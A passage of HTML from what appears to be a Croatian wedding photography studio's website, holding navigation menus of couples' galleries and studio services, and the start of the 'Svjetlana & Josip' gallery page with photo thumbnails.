ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1046 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=ana-sven-23-08-2014"><span class="ubermenu-target-title ubermenu-target-text">Ana &#038; Sven</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1044 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=sanja-antonio"><span class="ubermenu-target-title ubermenu-target-text">Sanja &#038; Antonio</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1043 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=stela-dario-24-06-2014"><span class="ubermenu-target-title ubermenu-target-text">Stela &#038; Dario</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1047 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=ana-mario"><span class="ubermenu-target-title ubermenu-target-text">Ana &#038; Mario</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=sanela-tomislav"><span class="ubermenu-target-title ubermenu-target-text">Sanela &#038; Tomislav</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1045 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=darija-kristijan"><span class="ubermenu-target-title ubermenu-target-text">Darija &#038; Kristijan</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1042 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=valentina-branko"><span class="ubermenu-target-title ubermenu-target-text">Valentina &#038; Branko</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-1138 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><div class="ubermenu-content-block ubermenu-custom-content "><p style="text-align: center;">2013</p>
<hr /></div><ul class="ubermenu-submenu ubermenu-submenu-id-1138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1337 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=ore-mihael"><span class="ubermenu-target-title ubermenu-target-text">Ore &#038; Mihael</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=ivana-jakov"><span class="ubermenu-target-title ubermenu-target-text">Ivana &#038; Jakov</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=mihaela-damir"><span class="ubermenu-target-title ubermenu-target-text">Mihaela &#038; Damir</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=ivona-alen"><span class="ubermenu-target-title ubermenu-target-text">Ivona &#038; Alen</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=jelena-danijel"><span class="ubermenu-target-title ubermenu-target-text">Jelena &#038; Danijel</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=julia-ivan"><span class="ubermenu-target-title ubermenu-target-text">Julia &#038; Ivan</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-current-menu-item ubermenu-item-1334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=svjetlana-josip"><span class="ubermenu-target-title ubermenu-target-text">Svjetlana &#038; Josip</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=tanja-i-nenad"><span class="ubermenu-target-title ubermenu-target-text">Tanja &#038; Nenad</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=dragana-danijel"><span class="ubermenu-target-title ubermenu-target-text">Dragana &#038; Danijel</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1338 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=nevenka-alen"><span class="ubermenu-target-title ubermenu-target-text">Nevenka &#038; Alen</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1343 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=ivana-i-miroslav"><span class="ubermenu-target-title ubermenu-target-text">Ivana &#038; Miroslav</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=silvija-robert"><span class="ubermenu-target-title ubermenu-target-text">Silvija &#038; Robert</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-781 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><div class="ubermenu-content-block ubermenu-custom-content "><p style="text-align: center;">Maturanti</p>
<hr /></div><ul class="ubermenu-submenu ubermenu-submenu-id-781 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1134 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=prodavac"><span class="ubermenu-target-title ubermenu-target-text">Prodavač</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=instalater-gik-voda"><span class="ubermenu-target-title ubermenu-target-text">Instalater gik &#8211; voda</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=frizer-krojac"><span class="ubermenu-target-title ubermenu-target-text">Frizer &#8211; krojač</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1137 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=agroturisticki-tehnicar"><span class="ubermenu-target-title ubermenu-target-text">Agroturistički tehničar</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-780 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><div class="ubermenu-content-block ubermenu-custom-content "><p style="text-align: center;">Arhiva</p>
<hr /></div><ul class="ubermenu-submenu ubermenu-submenu-id-780 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-872 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=maturanti-arhiva"><span class="ubermenu-target-title ubermenu-target-text">Maturanti &#8211; arhiva</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-463 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://video-alfa.hr/video-galerija/" tabindex="0"><i class="ubermenu-icon fa fa-youtube-play"></i><span class="ubermenu-target-title ubermenu-target-text">Video galerija</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-644 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Usluge</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-644 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/fotografije-za-dokumente/"><span class="ubermenu-target-title ubermenu-target-text">Fotografije za dokumente</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/studijsko-fotografiranje/"><span class="ubermenu-target-title ubermenu-target-text">Studijsko fotografiranje</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/kalendari-s-fotografijom/"><span class="ubermenu-target-title ubermenu-target-text">Kalendari s fotografijom</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1428 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/snimanje-vjencanja/xxl-fotografije/"><span class="ubermenu-target-title ubermenu-target-text">XXL fotografije</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/okviri-za-fotografije/"><span class="ubermenu-target-title ubermenu-target-text">Okviri za fotografije</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1418 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/izrada-fotografija-sa-svih-medija/"><span class="ubermenu-target-title ubermenu-target-text">Izrada fotografija sa svih medija</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1424 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/izrada-naljepnica/"><span class="ubermenu-target-title ubermenu-target-text">Izrada naljepnica</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/izrada-puzzli-s-vasom-fotografijom/"><span class="ubermenu-target-title ubermenu-target-text">Izrada puzzli s Vašom fotografijom</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/posjetnice-kalendari/"><span class="ubermenu-target-title ubermenu-target-text">Posjetnice / kalendari</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/obrada-fotografija/"><span class="ubermenu-target-title ubermenu-target-text">Obrada fotografija</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/tisak-na-majice/"><span class="ubermenu-target-title ubermenu-target-text">Tisak na majice</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1415 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/tisak-na-salice/"><span class="ubermenu-target-title ubermenu-target-text">Tisak na šalice</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/najam-natpisa/"><span class="ubermenu-target-title ubermenu-target-text">Najam natpisa</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1416 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/usluge-2/najam-bubble-aparata/"><span class="ubermenu-target-title ubermenu-target-text">Najam bubble aparata</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-350 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://video-alfa.hr/o-nama/" tabindex="0"><i class="ubermenu-icon fa fa-heart"></i><span class="ubermenu-target-title ubermenu-target-text">O nama</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-350 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-353 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://video-alfa.hr/kontakt/"><i class="ubermenu-icon fa fa-phone"></i><span class="ubermenu-target-title ubermenu-target-text">Kontakt</span></a></li></ul></li></ul><select class="responsiveMenuSelect"><option value="" >Izbornik</option><option  id="menu-item-637" value="http://video-alfa.hr/">Naslovna</option>
<option  id="menu-item-351" value="https://video-alfa.hr/vjencanja/">Vjenčanja</option>
	<option  id="menu-item-1368" value="https://video-alfa.hr/vjencanja/">– Vjenčanja</option>
	<option  id="menu-item-448" value="https://video-alfa.hr/glazbene-grupe/">– Glazbene grupe</option>
	<option  id="menu-item-785" value="https://video-alfa.hr/vjencanja/pozivnice-i-zahvalnice/">– Pozivnice i zahvalnice</option>
<option  id="menu-item-464" value="https://video-alfa.hr/foto-galerija/">Foto galerija</option>
		<option  id="menu-item-1526" value="https://video-alfa.hr/?gallery=paulina-viktor">– – Paulina &#038; Viktor</option>
		<option  id="menu-item-774" value="https://video-alfa.hr/?gallery=josipa-ivan-28-04-2015">– – Josipa &#038; Ivan</option>
		<option  id="menu-item-776" value="https://video-alfa.hr/?gallery=diana-danijel-25-04-2015">– – Diana &#038; Danijel</option>
		<option  id="menu-item-775" value="https://video-alfa.hr/?gallery=ivana-gabrijel-18-04-2015">– – Ivana &#038; Gabrijel</option>
		<option  id="menu-item-1594" value="https://video-alfa.hr/?gallery=manuela-filip">– – Manuela &#038; Filip</option>
		<option  id="menu-item-1643" value="https://video-alfa.hr/?gallery=josipa-ivan">– – Josipa &#038; Ivan</option>
		<option  id="menu-item-1631" value="https://video-alfa.hr/?gallery=matea-ivan">– – Matea &#038; Ivan</option>
		<option  id="menu-item-1654" value="https://video-alfa.hr/?gallery=maja-dominik">– – Maja &#038; Dominik</option>
		<option  id="menu-item-1666" value="https://video-alfa.hr/?gallery=magdalena-alen">– – Magdalena &#038; Alen</option>
		<option  id="menu-item-1624" value="https://video-alfa.hr/?gallery=ines-ivan">– – Ines &#038; Ivan</option>
		<option  id="menu-item-1555" value="https://video-alfa.hr/?gallery=alen-hodak-monika-hrgetic-hodak">– – Alen &#038; Monika</option>
		<option  id="menu-item-1665" value="https://video-alfa.hr/?gallery=andrea-marko">– – Andrea &#038; Marko</option>
		<option  id="menu-item-1554" value="https://video-alfa.hr/?gallery=mateja-mijo">– – Mateja &#038; Mijo</option>
		<option  id="menu-item-1623" value="https://video-alfa.hr/?gallery=andrea-ivan">– – Andrea &#038; Ivan</option>
		<option  id="menu-item-773" value="https://video-alfa.hr/?gallery=maja-damir-25-10-2014">– – Maja &#038; Damir</option>
		<option  id="menu-item-824" value="https://video-alfa.hr/?gallery=marina-dominik">– – Marina &#038; Dominik</option>
		<option  id="menu-item-870" value="https://video-alfa.hr/?gallery=marina-i-andrej">– – Marina &#038; Andrej</option>
		<option  id="menu-item-869" value="https://video-alfa.hr/?gallery=martina-marijan">– – Martina &#038; Marijan</option>
		<option  id="menu-item-868" value="https://video-alfa.hr/?gallery=natalija-renato">– – Natalija &#038; Renato</option>
		<option  id="menu-item-1046" value="https://video-alfa.hr/?gallery=ana-sven-23-08-2014">– – Ana &#038; Sven</option>
		<option  id="menu-item-1044" value="https://video-alfa.hr/?gallery=sanja-antonio">– – Sanja &#038; Antonio</option>
		<option  id="menu-item-1043" value="https://video-alfa.hr/?gallery=stela-dario-24-06-2014">– – Stela &#038; Dario</option>
		<option  id="menu-item-1047" value="https://video-alfa.hr/?gallery=ana-mario">– – Ana &#038; Mario</option>
		<option  id="menu-item-1336" value="https://video-alfa.hr/?gallery=sanela-tomislav">– – Sanela &#038; Tomislav</option>
		<option  id="menu-item-1045" value="https://video-alfa.hr/?gallery=darija-kristijan">– – Darija &#038; Kristijan</option>
		<option  id="menu-item-1042" value="https://video-alfa.hr/?gallery=valentina-branko">– – Valentina &#038; Branko</option>
		<option  id="menu-item-1337" value="https://video-alfa.hr/?gallery=ore-mihael">– – Ore &#038; Mihael</option>
		<option  id="menu-item-1344" value="https://video-alfa.hr/?gallery=ivana-jakov">– – Ivana &#038; Jakov</option>
		<option  id="menu-item-1339" value="https://video-alfa.hr/?gallery=mihaela-damir">– – Mihaela &#038; Damir</option>
		<option  id="menu-item-1342" value="https://video-alfa.hr/?gallery=ivona-alen">– – Ivona &#038; Alen</option>
		<option  id="menu-item-1341" value="https://video-alfa.hr/?gallery=jelena-danijel">– – Jelena &#038; Danijel</option>
		<option  id="menu-item-1340" value="https://video-alfa.hr/?gallery=julia-ivan">– – Julia &#038; Ivan</option>
		<option  id="menu-item-1334" value="https://video-alfa.hr/?gallery=svjetlana-josip" selected="selected">– – Svjetlana &#038; Josip</option>
		<option  id="menu-item-1333" value="https://video-alfa.hr/?gallery=tanja-i-nenad">– – Tanja &#038; Nenad</option>
		<option  id="menu-item-1345" value="https://video-alfa.hr/?gallery=dragana-danijel">– – Dragana &#038; Danijel</option>
		<option  id="menu-item-1338" value="https://video-alfa.hr/?gallery=nevenka-alen">– – Nevenka &#038; Alen</option>
		<option  id="menu-item-1343" value="https://video-alfa.hr/?gallery=ivana-i-miroslav">– – Ivana &#038; Miroslav</option>
		<option  id="menu-item-1335" value="https://video-alfa.hr/?gallery=silvija-robert">– – Silvija &#038; Robert</option>
		<option  id="menu-item-1134" value="https://video-alfa.hr/?gallery=prodavac">– – Prodavač</option>
		<option  id="menu-item-1135" value="https://video-alfa.hr/?gallery=instalater-gik-voda">– – Instalater gik &#8211; voda</option>
		<option  id="menu-item-1136" value="https://video-alfa.hr/?gallery=frizer-krojac">– – Frizer &#8211; krojač</option>
		<option  id="menu-item-1137" value="https://video-alfa.hr/?gallery=agroturisticki-tehnicar">– – Agroturistički tehničar</option>
		<option  id="menu-item-872" value="https://video-alfa.hr/?gallery=maturanti-arhiva">– – Maturanti &#8211; arhiva</option>
<option  id="menu-item-463" value="https://video-alfa.hr/video-galerija/">Video galerija</option>
<option  id="menu-item-644" value="https://video-alfa.hr/usluge-2/">Usluge</option>
	<option  id="menu-item-1427" value="https://video-alfa.hr/usluge-2/fotografije-za-dokumente/">– Fotografije za dokumente</option>
	<option  id="menu-item-1426" value="https://video-alfa.hr/usluge-2/studijsko-fotografiranje/">– Studijsko fotografiranje</option>
	<option  id="menu-item-1419" value="https://video-alfa.hr/usluge-2/kalendari-s-fotografijom/">– Kalendari s fotografijom</option>
	<option  id="menu-item-1428" value="https://video-alfa.hr/snimanje-vjencanja/xxl-fotografije/">– XXL fotografije</option>
	<option  id="menu-item-1417" value="https://video-alfa.hr/usluge-2/okviri-za-fotografije/">– Okviri za fotografije</option>
	<option  id="menu-item-1418" value="https://video-alfa.hr/usluge-2/izrada-fotografija-sa-svih-medija/">– Izrada fotografija sa svih medija</option>
	<option  id="menu-item-1424" value="https://video-alfa.hr/usluge-2/izrada-naljepnica/">– Izrada naljepnica</option>
	<option  id="menu-item-1422" value="https://video-alfa.hr/usluge-2/izrada-puzzli-s-vasom-fotografijom/">– Izrada puzzli s Vašom fotografijom</option>
	<option  id="menu-item-1423" value="https://video-alfa.hr/usluge-2/posjetnice-kalendari/">– Posjetnice / kalendari</option>
	<option  id="menu-item-1421" value="https://video-alfa.hr/usluge-2/obrada-fotografija/">– Obrada fotografija</option>
	<option  id="menu-item-1420" value="https://video-alfa.hr/usluge-2/tisak-na-majice/">– Tisak na majice</option>
	<option  id="menu-item-1415" value="https://video-alfa.hr/usluge-2/tisak-na-salice/">– Tisak na šalice</option>
	<option  id="menu-item-1425" value="https://video-alfa.hr/usluge-2/najam-natpisa/">– Najam natpisa</option>
	<option  id="menu-item-1416" value="https://video-alfa.hr/usluge-2/najam-bubble-aparata/">– Najam bubble aparata</option>
<option  id="menu-item-350" value="https://video-alfa.hr/o-nama/">O nama</option>
	<option  id="menu-item-353" value="https://video-alfa.hr/kontakt/">– Kontakt</option>
</select></nav>
<!-- End UberMenu -->
		    </div>
		    
		    <!-- End main nav -->
		    
		    <div class="top_right">
		    		    
		    	<div class="social_wrapper">
			    <ul>
			    				    				    	<li><a href="http://facebook.com/https://www.facebook.com/alfa.vjencanja" target="_blank"><img src="https://video-alfa.hr/wp-content/themes/core/images/about_icon/facebook.png" alt=""/></a></li>
			    				    				    				    				    				    				    				    </ul>
			</div>
			
					    
		    		    
		    </div>
		</div>
	</div>

		<div class="page_caption">
		<h1 class="cufon">Svjetlana & Josip</h1>
	</div>

	<div id="content_wrapper">
		
				
		<!-- Begin content -->
		<div id="page_content_wrapper">
			
			<div class="inner">
		
				<div class="inner_wrapper">
				
				<div class="one_third">
					
					<div style="width:90%">
											<p>Svjetlana & Josip <br />
<br />
06.10.2013.</p>
						<br/><br/>
					
										</div>
					
				</div>
				
				<div class="two_third last">
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-249.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-249-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-337.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-337-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third last" style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-428.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-428-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-528.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-528-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-628.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-628-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third last" style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-728.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-728-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-828.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-828-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-927.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-927-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third last" style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-1027.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-1027-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-1128.jpg" >
